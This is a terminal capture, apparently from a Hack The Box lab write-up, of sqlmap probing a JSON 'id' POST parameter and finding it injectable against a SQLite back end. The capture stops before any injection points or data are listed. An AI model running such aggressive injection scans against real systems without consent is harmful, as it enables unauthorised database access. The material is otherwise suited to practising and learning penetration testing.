 [20/331]
┌──(kali㉿kali)-[~/htb/PC]
└─$ sqlmap -r getinfo.req -p id --level 5 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:59:34 /2023-07-18/
[15:59:34] [INFO] parsing HTTP request from 'getinfo.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:59:36] [INFO] testing connection to the target URL
[15:59:36] [INFO] testing if the target URL content is stable
[15:59:36] [INFO] target URL content is stable
[15:59:36] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might not be injectable
[15:59:36] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[15:59:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:59:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:59:44] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[15:59:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[15:59:51] [INFO] testing 'Generic inline queries'
[15:59:51] [INFO] testing 'SQLite inline queries'
[15:59:51] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[15:59:51] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[15:59:51] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[15:59:51] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[15:59:58] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[15:59:58] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[16:00:07] [INFO] (custom) POST parameter 'JSON id' appears to be 'SQLite > 2.0 OR time-based blind (heavy query - comment)' injectable
[16:00:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:00:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:00:08] [INFO] target URL appears to be UNION injectable with 1 columns
[16:00:09] [INFO] (custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[16:00:09] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 184 HTTP(s) requests: